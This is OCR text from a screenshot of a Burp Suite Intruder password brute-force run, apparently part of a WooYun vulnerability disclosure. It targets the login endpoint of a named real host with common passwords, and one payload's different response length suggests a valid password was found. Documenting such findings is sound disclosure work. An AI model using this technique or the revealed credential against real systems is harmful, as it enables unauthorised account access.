 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4 20160101 200 13677
0 200 425 baseline request
1 123456 200 425
2 111111 200 425
3 123456789 200 425
5 123123 200 425
6 aqwe518951 200 425
7 000000 200 425
8 5201314 200 425
9 123321 200 425
10 qweqwe 200 425
11 zxcvbnm 200 425
Request Response
Raw Params Headers Hex
POST /purview/user/login HTTP/1.1
Host: 4s.mysirui.com
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
2691 of 3001
www.wooyun.org